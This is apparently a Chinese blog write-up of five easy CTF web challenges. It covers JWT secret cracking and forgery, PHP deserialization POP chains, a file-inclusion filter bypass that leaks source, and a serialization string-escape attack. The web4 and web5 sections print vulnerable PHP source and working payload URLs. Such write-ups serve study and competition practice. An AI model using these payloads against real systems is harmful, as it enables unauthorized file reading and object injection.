本文首发于Leon的Blog,如需转载请注明原地址并联系作者

都是简单题,简单写一写
web1-checkin
F12得到flag
web2-jwt
根据题目,登录后抓包看见jwt,base64解一下看见格式,然后爆破secret,最后username构造为admin伪造jwt即可:

web3-easypop

题目如图,payload没留
简单的反序列化,将lemon类的$ClassObj实例化为evil类即可
web4-command
F12源码看见include.php,访问之,url出现?file=index
简单的文件包含,用伪协议读读include.php源码:
1 //include.php 2 <?php error_reporting(0); 3 @$file = $_GET["file"]; 4 if(isset($file)) { 5 if (preg_match('/http|data|ftp|input|%00|flag/i', $file) || strstr($file,"..") !== FALSE || strlen($file)>=100) { 6 echo "<p> error! </p>"; 7 } else { 8 include($file.'.php'); 9 setcookie("tips","createfun.php"); 10 } 11 } else { 12 header('Location:include.php?file=index'); 13 } 14 ?>
发现提示createfun.php,继续读:
<?php $func = @$_GET['func']; $arg = @$_GET['arg']; if(isset($func)&&isset($arg)){$func($arg,'');}
直接payload:createfun.php?func=show_source&arg=flag.php
得到:
<?php $flag="nuaactf{php_IS_thE_best_language}"; ?>
web5
直接就安恒4月赛的原题,改过了replace
原题见本站:https://clq0.top/2020/05/minil-ctf/#ezbypass
源码:
<?php show_source("index.php"); function filter_nohack($data) { return str_replace('flag', '', $data); } class A{ public $username; public $password; function __construct($a, $b){ $this->username = $a; $this->password = $b; } } class B{ public $b = 'gqy'; function __destruct(){ $c = 'a'.$this->b; echo $c; } } class C{ public $c; function __toString(){ //flag.php echo file_get_contents($this->c); return 'nice'; } } $a = new A($_GET['a'],$_GET['b']); $b = unserialize(filter_nohack(serialize($a)));
这里直接是将flag置空,4字符变0字符,根据原题目的payload,因为要吞掉后面23个字符,4*6=24,所以前面构造6个flag,后面补一个字符,然后flag.php的flag要双写
payload:?a=flagflagflagflagflagflag&b=A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flflagag.php";}}